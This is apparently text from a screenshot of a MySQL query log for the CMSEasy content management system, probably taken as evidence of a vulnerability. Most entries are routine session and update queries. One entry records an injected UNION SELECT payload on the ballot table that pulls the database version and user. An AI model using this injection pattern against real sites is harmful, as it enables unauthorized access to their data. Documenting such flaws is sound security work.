 主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/1/27 12:54 SELECT * FROM cmseasy_sessionox where PHPSESSID = '672debf77286aeb189d538850656831a'
2015/1/27 12:54 UPDATE cmseasy_sessionox SET update_time='1422334462' WHERE PHPSESSID = '672debf77286aeb189d538850656831a'
2015/1/27 12:54 DELETE FROM cmseasy_sessionox WHERE update_time <= '1422333022'
2015/1/27 12:54 SET NAMES 'utf8'
2015/1/27 12:54 SET sql_mode=''
2015/1/27 12:54 UPDATE cmseasy_archive SET state='-1' WHERE outtime!='0000-00-00' AND outtime<='2015-01-27'
2015/1/27 12:54 SET NAMES 'utf8'
2015/1/27 12:54 SET sql_mode=''
2015/1/27 12:54 SELECT * FROM `cmseasy_user`  WHERE userid>0 ORDER BY 1 desc limit 1
2015/1/27 12:54 SET NAMES 'utf8'
2015/1/27 12:54 SET sql_mode=''
2015/1/27 12:54 SET NAMES 'utf8'
2015/1/27 12:54 SET sql_mode=''
2015/1/27 12:54 UPDATE `cmseasy_option` SET num=num+1 WHERE id in(1,2,3,4)
2015/1/27 12:54 UPDATE `cmseasy_ballot` SET num=num+1 WHERE `xxx`=1 UNION SELECT/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17...
2015/1/27 12:54 SELECT * FROM cmseasy_sessionox where PHPSESSID = '672debf77286aeb189d538850656831a'
2015/1/27 12:54 SHOW VARIABLES